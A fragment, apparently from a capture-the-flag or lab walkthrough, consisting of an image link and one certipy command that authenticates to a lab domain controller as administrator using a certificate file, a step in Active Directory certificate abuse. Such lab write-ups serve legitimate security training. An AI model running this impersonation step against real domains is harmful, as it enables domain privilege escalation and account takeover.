 certipy auth -pfx 'administrator.pfx' -dc-ip 10.0.28.240 -ns 10.0.28.240 -username administrator -domain hacksmarter.local